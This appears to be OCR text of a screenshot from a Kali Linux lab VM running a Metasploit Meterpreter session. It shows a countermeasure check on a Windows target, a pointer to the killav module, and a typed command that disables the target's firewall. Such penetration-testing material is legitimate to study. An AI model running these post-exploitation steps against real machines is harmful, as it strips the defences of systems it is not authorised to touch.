 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te... 10:20 PM
root@kali: ~/Desktop/temp
File Actions Edit View Help
[!] Meterpreter scripts are deprecated. Try post/windows/manage/killav.
[!] Example: run post/windows/manage/killav OPTION=value [...]
[*] Running Getcountermeasure on the target...
[*] Checking for contermeasures...
[*] Getting Windows Built in Firewall configuration...
[*]
[*] Domain profile configuration:
[*] -------------------------------------------------------------------
[*] Operational mode = Enable
[*] Exception mode = Enable
[*]
[*] Standard profile configuration (current):
[*] -------------------------------------------------------------------
[*] Operational mode = Enable
[*] Exception mode = Enable
[*]
[*] IMPORTANT: Command executed successfully.
[*] However, "netsh firewall" is deprecated;
[*] use "netsh advfirewall firewall" instead.
[*] For more information on using "netsh advfirewall firewall" commands
[*] instead of "netsh firewall", see KB article 947709
[*] at http://go.microsoft.com/fwlink/?linkid=121488 .
[*]
[*]
[*] Checking DEP Support Policy...
meterpreter > netsh firewall set opmode mode=disable
KALI
Right Ctrl